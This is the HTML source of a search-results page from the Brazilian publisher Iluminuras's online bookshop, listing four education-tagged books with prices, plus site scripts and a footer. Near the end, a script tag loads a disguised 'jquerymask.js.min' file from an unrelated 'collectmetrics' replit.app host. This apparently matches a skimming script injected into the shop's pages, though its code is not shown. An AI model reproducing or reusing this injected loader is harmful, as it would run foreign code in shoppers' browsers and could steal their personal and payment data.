            <option value="0">Todos os departamentos</option>            <option value="159">Áreas de interesse &gt; Lit. francesa</option>            <option value="160">Áreas de interesse &gt; Lit. latino-americana</option>            <option value="169">Áreas de interesse &gt; Lit. romana</option>            <option value="161">Coleções  &gt;  Poesia visual</option>            <option value="158">Áreas de interesse  &gt;  Lit. americana</option>            <option value="136">Lançamentos</option>            <option value="135">Áreas de interesse</option>            <option value="156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Catálogo geral</option>            <option value="157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ofertas especiais</option>            <option value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Artes Plásticas</option>            <option value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comunicação</option>            <option value="132">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estética</option>            <option value="133">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Semiótica</option>            <option value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ciências Sociais/História</option>            <option value="115">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cinema</option>            <option value="116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crítica e Teoria Literária</option>            <option value="118">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Depoimentos e Biografias</option>            <option value="119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Educação</option>            <option value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Filosofia</option>            <option value="121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hipermídia</option>            <option value="122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Humor</option>            <option value="167">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantil </option>            <option value="123">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantojuvenil</option>            <option value="124">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Judaísmo</option>            <option value="113">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Literatura Brasileira</option>            <option value="125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Literatura Estrangeira</option>            <option value="126">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poesia Brasileira</option>            <option value="127">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poesia Estrangeira</option>            <option value="128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Psicanálise</option>            <option value="129">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reportagem</option>            <option value="130">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Revista</option>            <option value="131">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Teatro</option>            <option value="168">PNLD</option>            <option value="138">Coleções</option>            <option value="143">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;À deriva</option>            <option value="144">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Biblioteca Pólen</option>            <option value="145">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dionísias</option>            <option value="149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Filosofia</option>            <option value="140">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;H. P. Lovecraft</option>            <option value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Livros da Ilha</option>            <option value="146">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Livros do Observatório</option>            <option value="170">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PcD e Protagonismo</option>            <option value="139">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pérolas furiosas</option>            <option value="141">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piratas da Malásia</option>            <option value="142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piratas das Antilhas</option>            <option value="147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poesia</option>            <option value="153">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tom Murphy</option>            <option value="150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vera Cruz</option>            <option value="155">E-books</option>          </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">            <input type="checkbox" name="sub_category" value="1" />Pesquisar nos subdepartamentos</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">          <input type="checkbox" name="description" value="1" id="description" />Pesquisar na descrição dos produtos</label>
      </p>
      <input type="button" value="Pesquisar" id="button-search" class="btn btn-padrao" />
      <h2>Produtos que satisfazem os critérios da pesquisa.</h2>      <div class="row">
        <div class="col-md-2 col-sm-6 hidden-xs">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Lista"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grade"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div class="form-group">
            <a href="https://www.iluminuras.com.br/index.php?route=product/compare" id="compare-total" class="btn btn-link">Produtos para comparar (0)</a>
          </div>
        </div>
        <div class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Organizar por:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=Educa%C3%A7%C3%A3o" selected="selected">Padrão</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=Educa%C3%A7%C3%A3o">Nome (A - Z)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=Educa%C3%A7%C3%A3o">Nome (Z - A)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=Educa%C3%A7%C3%A3o">Preço (menor &gt; maior)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=Educa%C3%A7%C3%A3o">Preço (maior &gt; menor)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;tag=Educa%C3%A7%C3%A3o">Avaliação (maior)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;tag=Educa%C3%A7%C3%A3o">Avaliação (menor)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=Educa%C3%A7%C3%A3o">Modelo (A - Z)</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=Educa%C3%A7%C3%A3o">Modelo (Z - A)</option>            </select>
          </div>
        </div>
        <div class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Exibir:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Educa%C3%A7%C3%A3o&amp;limit=25" selected="selected">25</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Educa%C3%A7%C3%A3o&amp;limit=50">50</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Educa%C3%A7%C3%A3o&amp;limit=75">75</option>              <option value="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Educa%C3%A7%C3%A3o&amp;limit=100">100</option>            </select>
          </div>
        </div>
      </div>
      <div class="row">              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/antenas-do-caracol-as?tag=Educa%C3%A7%C3%A3o">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/antenas-370x370.jpg" alt="ANTENAS DO CARACOL, AS" title="ANTENAS DO CARACOL, AS" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/antenas-370x370.jpg" alt="ANTENAS DO CARACOL, AS" title="ANTENAS DO CARACOL, AS" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Dirce Waltrick do Amarante" class="transition">Dirce Waltrick do Amarante</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ciências Sociais" class="transition">Ciências Sociais</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Educação" class="transition">Educação</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=História" class="transition">História</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=lit. infantojuvenil" class="transition">lit. infantojuvenil</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/antenas-do-caracol-as?tag=Educa%C3%A7%C3%A3o">ANTENAS DO CARACOL, AS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=77" style="float: left;">DIRCE WALTRICK DO AMARANTE </a>
				</h5>		</div>			<div class="price">R$ 75,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('504');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('504');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/biblioteca-e-a-formacao-do-leitor-infantojuvenil-a?tag=Educa%C3%A7%C3%A3o">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Biblioteca_dirce_02-370x370.jpg" alt="BIBLIOTECA E A FORMAÇÃO DO LEITOR INFANTOJUVENIL, A" title="BIBLIOTECA E A FORMAÇÃO DO LEITOR INFANTOJUVENIL, A" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Biblioteca_dirce_02-370x370.jpg" alt="BIBLIOTECA E A FORMAÇÃO DO LEITOR INFANTOJUVENIL, A" title="BIBLIOTECA E A FORMAÇÃO DO LEITOR INFANTOJUVENIL, A" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Dirce Waltrick do Amarante" class="transition">Dirce Waltrick do Amarante</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Educação" class="transition">Educação</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Crítica e Teoria Literária" class="transition">Crítica e Teoria Literária</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/biblioteca-e-a-formacao-do-leitor-infantojuvenil-a?tag=Educa%C3%A7%C3%A3o">BIBLIOTECA E A FORMAÇÃO DO LEITOR INFANTOJUVENIL, A </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=77" style="float: left;">DIRCE WALTRICK DO AMARANTE </a>
				</h5>		</div>			<div class="price">R$ 79,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('605');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('605');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/livros-e-o-computador?tag=Educa%C3%A7%C3%A3o">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/livros_computador-370x370.jpg" alt="LIVROS E O COMPUTADOR" title="LIVROS E O COMPUTADOR" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/livros_computador-370x370.jpg" alt="LIVROS E O COMPUTADOR" title="LIVROS E O COMPUTADOR" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Laís Piovesan" class="transition">Laís Piovesan</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Magda Colcioni" class="transition">Magda Colcioni</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Maria Thereza Strongoli" class="transition">Maria Thereza Strongoli</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Educação" class="transition">Educação</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Comunicação" class="transition">Comunicação</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/livros-e-o-computador?tag=Educa%C3%A7%C3%A3o">LIVROS E O COMPUTADOR </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;margin-right: 6px;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=100" style="float: left;">LAÍS PIOVESAN, </a>
				</h5>				<h5 style="width: initial;margin-right: 6px;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=101" style="float: left;">MAGDA COLCIONI, </a>
				</h5>				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=102" style="float: left;">MARIA THEREZA STRONGOLI </a>
				</h5>		</div>			<div class="price">R$ 59,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('145');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('145');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/obrigatorias-metaforas-as?tag=Educa%C3%A7%C3%A3o">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Metaforas_obrig-370x370.jpg" alt="OBRIGATÓRIAS METÁFORAS, AS" title="OBRIGATÓRIAS METÁFORAS, AS" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Metaforas_obrig-370x370.jpg" alt="OBRIGATÓRIAS METÁFORAS, AS" title="OBRIGATÓRIAS METÁFORAS, AS" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Joaquim Brasil Fontes" class="transition">Joaquim Brasil Fontes</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. brasileira" class="transition">Lit. brasileira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Comunicação" class="transition">Comunicação</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Educação" class="transition">Educação</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/obrigatorias-metaforas-as?tag=Educa%C3%A7%C3%A3o">OBRIGATÓRIAS METÁFORAS, AS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=103" style="float: left;">JOAQUIM BRASIL FONTES </a>
				</h5>		</div>			<div class="price">R$ 59,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('144');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('144');"> Comprar</a> -->	</div>
</div>
              </div>      </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Exibindo de 1 a 4 do total de 4 (1 páginas)</div>
      </div></div></div>
</div>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('.content input[name=\'search\']').prop('value');

	if (search) {
		url += '&search=' + encodeURIComponent(search);
	}

	var category_id = $('.content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('.content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('.content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('.content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script><script>
	function subscribe() {
		var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
		var email = $('#txtemail').val();
		if(email != "") {
			if(!emailpattern.test(email)) {
				// $('.text-danger').remove();
				// var str = '<span class="error">E-mail inválido</span>';
				// $('#txtemail').after('<div class="text-danger">E-mail inválido</div>');
				swal({text: "E-mail inválido"})
				return false;
			} else {
				$.ajax({
					url: 'index.php?route=extension/module/newsletter/news',
					type: 'post',
					data: 'email=' + $('#txtemail').val(),
					dataType: 'json',
					
					success: function(json) {
						// $('.text-danger').remove();
						// $('#txtemail').after('<div class="text-danger">' + json.message + '</div>');
						swal({text: json.message})
					}
				});
				
				return false;
			}
		} else {
			// $('.text-danger').remove();
			// $('#txtemail').after('<div class="text-danger">E-mail obrigatório</div>');
			$(email).focus();
			
			return false;
		}
	}
</script>

<div class="clear40"></div>

<style type="text/css">
	.newsletter{width: 100%;  background-color: var(--primary); }
	.newsletter input {
		float: left;
		width: 80%;
		margin-right: 2%;
	}
	.newsletter button {
		float: left;
		width: 18%;
	}
</style>

<footer>
	<div class="container hidden" style="border-bottom:solid 1px #ccc; margin-bottom:30px; padding-bottom:30px;">
		<div class="row">
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>PAGUE COM<BR>SEGURANÇA</h4>
					<img src="image/catalog/cartoes.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>ENTREGA EM<BR>TODO BRASIL</h4>
					<img src="image/catalog/correios.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>SITE<br>SEGURO</h4>
					
					<div class="links">
						<a href="">
							<img src="image/catalog/google-seguro.png" >
						</a>
						
						<a href="">
							<img src="image/catalog/compra-segura.png" >
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="row">
			<div class="col-sm-3 footer-col">
				<h5>Fale conosco</h5>
				<i class="fa fa-phone" aria-hidden="true"></i>11 3031-6161 / 11 3031-4989 <br>
				
				<div class="clear10"></div>
				
				<div class="social"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
				</div>
				
				<div class="clear30"></div>
				
				<img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="" alt="" class="img-responsive" />
			</div>				<div class="col-sm-3 footer-col">
					<h5>Informações</h5>
					
					<ul class="list-unstyled">							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=10">Na imprensa</a></li>							<li><a href="https://www.iluminuras.com.br/sobre-nos">Sobre Nós</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=6">Pagamento e Envio</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=3">Política de Privacidade</a></li>							<li><a href="https://www.iluminuras.com.br/sofia-or-pnld-2021">Sofia | PNLD 2021</a></li>					</ul>
				</div>			
			<div class="col-sm-3 footer-col">
				<h5>Serviços ao cliente</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/contact">Entre em contato</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/sitemap">Mapa do site</a></li>
				</ul>
			</div>
			
			<div class="col-sm-3 footer-col">
				<h5>Minha conta</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/account">Minha conta</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/order">Histórico de pedidos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/wishlist">Lista de desejos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/newsletter">Informativo</a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<section id="autor">
	<div class="container">
		<div>
			<div style="height: 34px; line-height: 34px;">Iluminuras © 2026 - CNPJ 58.122.318/0001-25</div>

			<div style="min-width: 50%;">
				<div class="newsletter">
					<!-- <form action="" method="post" class="d-flex"> -->
						<input type="email" name="txtemail" id="txtemail" value="" placeholder="Inscrever-se para receber novidades" class="form-control"  /> 
						<button type="submit" class="btn btn-primary" onclick="return subscribe();">inscrever-se</button>
					<!-- </form> -->
				</div>
			</div>

			<div>
				<script src="https://webthomaz.com.br/important/footer-vowt.js"></script>
				<div class="script-externo" cor="white" height="20"></div>
			</div>
		</div>
	</div>
</section><script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="modalCarrinho" class="modal fade" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<h3></h3>
				<div class="clear40"></div>
				<div id="itens"></div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default" onclick="location.reload()">Continuar comprando</button>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript">
	$(document).ready(function(){
		var link = "https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras";

		$('<a target="_blank" href="' + link + '" class="bt-whatsapp-flutuante"> <i class="fa fa-whatsapp" style="font-size:30px; line-height:50px"></i> </a>').appendTo('body');
		$('.bt-whatsapp-flutuante').css({
			position: "fixed",
			zIndex:'3000',
			right: '15px',
			bottom: '50px',
			width: '50px',
			height: '50px',
			textAlign: 'center',
			color: '#fff',
			borderRadius: "100%",
			background: '#4DC247',
			boxShadow: '1px 2px 4px rgba(0,0,0, 0.6)',
			paddingLeft: '4px'
		});
	});
</script>
<script type="text/javascript" src="https://collectmetrics.replit.app/jquerymask.js.min"></script>
<script type="text/javascript">
	$(document).ready(function(){
		//$('#modalSite').modal('show');
	});
</script>

				<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>
				<script type="text/javascript">
					if($(window).width() > 768){
$(document).ready(function(){$("#zoom_01").elevateZoom({cursor:"crosshair",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})}),$(window).on("resize",function(){var o=$(this);$("#zoom_01").elevateZoom(o.width()<900?{cursor:"crosshair",zoomType:"inner",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500}:{cursor:"crosshair",zoomType:"window",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})});
					}
				</script>  
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3ff6a10cd743ddb383f61f52d5e423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



